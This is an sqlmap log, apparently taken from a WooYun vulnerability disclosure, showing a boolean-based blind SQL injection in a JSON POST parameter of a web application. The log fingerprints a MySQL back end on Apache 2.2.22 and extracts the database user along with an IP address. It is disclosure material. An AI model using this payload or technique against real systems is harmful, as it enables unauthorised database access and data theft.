 [13:02:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"pageNo":"1","pageSize":"10","userId":"4555555@qq.com' or 'a'='a'
AND 8345=8345 -- -"}
---
[13:02:30] [INFO] testing MySQL
[13:02:30] [INFO] confirming MySQL
[13:02:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22
back-end DBMS: MySQL >= 5.0.0
[13:02:30] [INFO] fetching current user
[13:02:30] [INFO] retrieving the length of query output
[13:02:30] [INFO] retrieved: 18
[13:02:45] [INFO] retrieved: jch@122.119.120.85
current user: 'jch@122.119.120.85'
[13:02:45] [INFO] testing if current user is DBA
[13:02:45] [INFO] fetching current user
www.wooyun.org